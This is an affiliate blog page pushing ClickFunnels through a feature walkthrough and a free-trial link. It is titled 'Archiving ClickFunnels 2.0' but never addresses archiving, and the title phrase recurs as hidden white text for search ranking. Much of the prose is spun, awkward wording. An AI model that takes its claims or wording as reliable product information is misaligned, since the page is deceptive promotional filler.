<p>ClickFunnels has an incorporated checkout cart that makes it easy for you to track the buying habits of your customers.Unlike other software, it calls for additional programs, yet, ClickFunnels incorporates it in their software.</p>
<p>&nbsp;</p>
<h3>East of Payment Handling</h3>
<p>ClickFunnels enables you to make use of a combination of PayPal and Stripe. This allows you to accept payment for your products or services, and also membership sites at the end of your sales funnel page. The platform also has functions that make it easy for you to handle repayments.</p>
<p>&nbsp;</p>
<h3>Affiliate Monitoring Software</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="Archiving ClickFunnels 2.0" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-83" src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" alt="Archiving ClickFunnels 2.0" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the highest-end ClickFunnels Platinum package, you will be able to start your very own affiliate program (<a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Backpack</span></a>) and replace your email service with Follow-Up Funnels.</p>
<p>The <a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer">backpack</a> is the easiest method to develop your own affiliate program and range your company without scaling your workload or marketing spending plan.</p>
<p>With an affiliate program, you don&#8217;t pay anything up until after a sale is made, unlike advertising and marketing dollars that need to be spent in advance, you only pay for the web traffic that converts into a sale.</p>
<p>There is no thrown away cash, and all the risk falls on your affiliate, not on you.</p>
<p><a href="https://en.wikipedia.org/wiki/Affiliate_marketing" target="_blank" rel="noopener noreferrer">Affiliates</a> fork out the advertising dollars, spend time promoting your products or services and, get paid after a sale is made.</p>
<p>But, neither of those are the largest reasons entrepreneurs are making use of affiliate programs to scale their business.</p>
<p>&nbsp;</p>
<h2>How Does ClickFunnels Works</h2>
<p>Let&#8217;s find out how ClickFunnels can help you in your online business.</p>
<h3>Pick A Funnel Type</h3>
<p>To choose the funnel you want to , log into ClickFunnels, and select Build A New Funnel from the drop-down menu selection.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20278'%3E%3C/svg%3E" alt="" width="550" height="278" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-86" src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" alt="" width="550" height="278" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>There are 3 major objective entrepreneurs generally create a funnel, generate leads, generate sales, or run a webinar event.</p>
<h4>Capture Leads</h4>
<p>There are two methods people generate leads using ClickFunnels.</p>
<p>1. Basic email or messenger leads:<br />
This is where your objective is to capture their email address and build a list.</p>
<p>2. Longer form application leads<br />
This approach is where you are getting a name, phone number, and extra detailed info regarding that lead.</p>
<p>&nbsp;</p>
<h4>Create Sales</h4>
<p>There are three ways that people typically sell products using ClickFunnel.</p>
<p>Two-step Tripwire or Unboxing Funnel.<br />
This is usually for lower-priced items. Many times a loss leader where you lose some money up front. However, where the goal is to get a customer, and after that use 1-click upsells in the funnel to generate a profit.</p>
<p>&nbsp;</p>
<p>Sales letter or a video clip sales letter funnel.<br />
This sort of funnel is normally for items that call for a little even more selling,<br />
either because the product needs a lot more explanation, or you need a discussion to sell individuals on the perceived value of what you are marketing.</p>
<p>This funnel often makes use of 1-click upsells to create extra profit per customer.</p>
<p>&nbsp;</p>
<p>Product Launch Funnel<br />
This is utilized when you are looking to release a new services or products, and you wish to build up enjoyment for the launch.</p>
<p>This funnel works well for offering expensive items because you have even more time to offer individuals on the viewed value of what you are marketing.</p>
<p>&nbsp;</p>
<h4>To Set Up an Event</h4>
<p>There are two manner in which you can hold your event using ClickFunnels.</p>
<p>1. The Live Webinars<br />
ClickFunnels is utilized to tailor the registration process, and increase conversion and sales.</p>
<p>2. The Automated Webinars<br />
For this funnel, you take a presentation you already developed, and utilize our funnels to run the entire event.</p>
<p>&nbsp;</p>
<h3>Change Funnel Pages <span style="color: #ffffff;">Archiving ClickFunnels 2.0</span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-87" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20320'%3E%3C/svg%3E" alt="Archiving ClickFunnels 2.0" width="550" height="320" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-87" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" alt="Archiving ClickFunnels 2.0" width="550" height="320" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Now you have actually got the structure and the funnel design template in place following is to make your funnel look exactly how you want. To do that you can add, relocate, erase, and edit any type of page you want inside your funnel.</p>
<p>On top of that, you can add extra pages to your funnels such as One-click upsells, Membership sites, Order forms, and even your very own Affiliate program.</p>
<p>ClickFunnels enables you to rapidly get your funnels built in mins and it gives you the flexibility to readjust your layouts nevertheless you desire.</p>
<p>&nbsp;</p>
<h3>Customize To Requirements</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20372'%3E%3C/svg%3E" alt="" width="550" height="372" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-88" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" alt="" width="550" height="372" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>You can swiftly switch our logos, video clips, products, and texts.</p>
<p>ClickFunnels provides you the best of both worlds &#8211; you have the flexibility to make each page look precisely how you desire, without handling any one of the laborious development, programming, and coding.</p>
<p>In just a few clicks, your template will change into a fully-branded funnel that captures your special look and voice.</p>
<p>&nbsp;</p>
<h3>Make Page Amendment</h3>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20354'%3E%3C/svg%3E" alt="" width="550" height="354" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-89" src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" alt="" width="550" height="354" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With ClickFunnels you obtain even more control over your pages by utilizing sophisticated customization tools to obtain the best look of your pages.</p>
<p>ClickFunnels editor has built-in advanced tools that will allow you to customize any page.</p>
<p>It allows you to personalize your pages with tools such as personalized CSS, cushioning change, color change, and more.</p>
<p>&nbsp;</p>
<h3>Generate Leads <span style="color: #ffffff;">Archiving ClickFunnels 2.0</span></h3>
<p>Capturing leads is made easy with ClickFunnels.</p>
<p>When somebody provides you their email address, they join your email list so you can follow-up with them later on.</p>
<p>There are 2 ways to do that inside ClickFunnels:</p>
<h4>Automate The Process</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20344'%3E%3C/svg%3E" alt="" width="550" height="344" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-90" src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" alt="" width="550" height="344" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the Automation tab, you can establish email messages and sequences to reconnect with your audience.</p>
<p>Inside your new funnel, you have access to what&#8217;s called an <strong>Automation Tab</strong>, and you can create short email series to roll out following an <a href="https://funnelexclusive.com/how-to-put-an-clickfunnels-optin-form-on-wordpress-site/" target="_blank" rel="noopener">opt-in</a> or a sale.</p>
<p>You can even create email alerts to let you know when somebody opts-in or purchases something from you.</p>
<h4>Follow-Up Funnels</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-91" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20337'%3E%3C/svg%3E" alt="" width="550" height="337" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-91" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" alt="" width="550" height="337" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Follow-Up Funnel is a tool inside ClickFunnels that permits you to create simple-but-powerful Follow-Up Funnels.</p>
<p>It is not just an email autoresponder. You can produce, timetable, and provide <a href="https://funnelexclusive.com/how-do-i-get-optins-on-clickfunnels-to-send-to-my-email/" target="_blank" rel="noopener">email</a> series, however, Follow-Up Funnels can do even more than that.</p>
<p>With Follow-Up Funnels, you can talk directly to your private consumers, based upon their own details, such as who they are, what they have buy from you, their location and actions they took inside your funnel page.</p>
<p>As opposed to speaking to your target market with one generic message, you can develop follow-up funnels that resonate with the individual, and improve your conversions and sales.</p>
<p>&nbsp;</p>
<h3>Include Your Products Into Funnel Page</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20347'%3E%3C/svg%3E" alt="" width="550" height="347" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-92" src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" alt="" width="550" height="347" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>ClickFunnels has a complete shopping cart, so you do not require to connect with any kind of external devices to sell your products and services online. It&#8217;s all included complimentary with your ClickFunnels account.</p>
<p>Clickfunnels automatically adds your product information in your order form for you.</p>
<p>You can add your products, pick the price you intend to market them for, and be up and selling your services or products in a short period of time.</p>
<p>There are 2 sorts of products that you can include in your funnel, there are digital products and physical products.</p>
<h4>Digital Products</h4>
<p>As soon as a customer acquires your item, the purchase can open a membership site access for them. This works excellent if you are an instructor, or if you sell a course with great deals of training or web content.</p>
<p>Additionally, you can send them straight to a thank-you page, where they can instantaneously download their digital product.</p>
<h4>Physical Products</h4>
<p>When a customer buys your product, you can have the order exported directly to a fulfillment firm, (like shipstation), which will handle and deliver your orders for you.</p>
<p>&nbsp;</p>
<h3>A/B Testing</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-93" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20352'%3E%3C/svg%3E" alt="" width="550" height="352" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-93" src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" alt="" width="550" height="352" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Setting up split tests in ClickFunnels permits you to increase your funnel conversions. By doing split testing, you can enhance your sales and leads every day.</p>
<p>Before that, you can start scaling the traffic to your funnel to increase sales, the right thing to do is that you ought to run split tests to optimize your funnel and make sure that your traffic is maximized to obtain leads or sales.</p>
<p>ClickFunnels allows you to set up a real A/B split-test to see which version of your funnel performs much better.</p>
<p>You can split-test on variables such as headings, videos, pages, Click-through-action buttons, images, sales copy.</p>
<p>&nbsp;</p>
<h3>Publish Funnel&nbsp;<span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20359'%3E%3C/svg%3E" alt="" width="550" height="359" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-95" src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" alt="" width="550" height="359" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Prior to making your funnel go live, ClickFunnels has a launch checklist to ensure that you have checked off each step, and make sure that your funnel is ready to publish.</p>
<p>There is some test to do before your funnel goes live such as put your payment gateway into a test mode, and make a test purchase. Set the correct domain name, so your web traffic will hit the first page of your funnel.</p>
<p>That&#8217;s all it requires to obtain the pages within your funnel up and running, and all set to crank out leads and sales.</p>
<p>&nbsp;</p>
<h3>Monitor Statistics</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-96 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%20350'%3E%3C/svg%3E" alt="" width="555" height="350" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 555px) 100vw, 555px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-96 size-full" src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" alt="" width="555" height="350" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" sizes="auto, (max-width: 555px) 100vw, 555px" /></noscript></a></p>
<p>Within the ClickFunnels control panel, you can promptly see exactly how well your funnels are performing.</p>
<p>On your Control panel, you will have the ability to:</p>
<ul>
<li>Obtain a visual Chart of your funnels.</li>
<li>See the number of people joining your list.</li>
<li>Determine which funnels convert the very best.</li>
<li>See exactly how your business grows gradually.</li>
</ul>
<p>The dashboard is pre-formulated, so there is no configuration involved, and it will automatically track and report every one of your most essential numbers on one easy-to-check page.</p>
<p>&nbsp;</p>
<h2>Highlights of ClickFunnels.</h2>
<ul>
<li>Basic as well as Easy to use</li>
<li>Finest software program for developing marketing and sales funnels</li>
<li>Integrated Email Marketing Software Program</li>
<li>Ability To Share Funnels To Others</li>
<li>Capacity To Produce Landing Pages, Membership Website And Also Webinar</li>
<li>Save Money, Time, Effort to Construct Sales Funnel.</li>
</ul>
<p>&nbsp;</p>
<h2>Verdict: Archiving ClickFunnels 2.0</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-97" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20371'%3E%3C/svg%3E" alt="" width="544" height="371" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" data-lazy-sizes="auto, (max-width: 544px) 100vw, 544px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-97" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" alt="" width="544" height="371" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" sizes="auto, (max-width: 544px) 100vw, 544px" /></noscript></a></p>
<p>I wish that you appreciate the article on <strong>Archiving ClickFunnels 2.0</strong>.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels</span></a> is just one of the most crucial tools in online business.</p>
<p>ClickFunnels is a reliable software application that permits you to create landing pages, sales pages inside the sales funnels that individuals have to browse via so regarding take the wanted action, such as buy products or services.</p>
<p>There are many different sales funnel builders, and I can honestly say that ClickFunnels still has among the most effective editor experiences.</p>
<p>So capitalize on the <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels 14-day free trial</span></a> and start using it to expand your own business today.</p>
<p>We hope this short article answers what you are seeking. If you were wondering is ClickFunnels worth it? The answer is YES.</p>
<p>It is a tool that any <a href="https://www.entrepreneur.com/article/175242" target="_blank" rel="noopener noreferrer">business</a> should think about purchasing.</p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://funnelexclusive.com/category/clickfunnelsreview/" rel="category tag">ClickFunnelsReview</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://funnelexclusive.com/clickfunnels-2-0-sendinblue/" rel="prev">ClickFunnels 2.0 Sendinblue</a></span></div><div class="nav-next"><span class="next"><a href="https://funnelexclusive.com/clickfunnels-2-0-address/" rel="next">ClickFunnels 2.0 Address</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://funnelexclusive.com/go/yff" target="_blank"><img width="300" height="488" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20488'%3E%3C/svg%3E" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" /><noscript><img width="300" height="488" src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-center">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">Social</h2>			<div class="textwidget"><p>Follow Us @ <span style="text-decoration: underline;"><a href="https://www.facebook.com/FunnelExclusive/" target="_blank" rel="noopener">Facebook</a></span>  <span style="text-decoration: underline;"><a href="https://www.pinterest.com/funnelexclusive" target="_blank" rel="noopener">Pinterest</a></span>  <span style="text-decoration: underline;"><a href="https://twitter.com/ExclusiveFunnel" target="_blank" rel="noopener">Twitter</a></span></p>
</div>
		</aside>		</div>
						<div class="copyright-bar">
					Copyright &copy; 2026 FunnelExclusive.com - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC. 				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. Otherwise, you may click "Reject All".</div><div class="cli-bar-btn_container"><a role='button' id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 5px 0px 0px">Reject All</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by 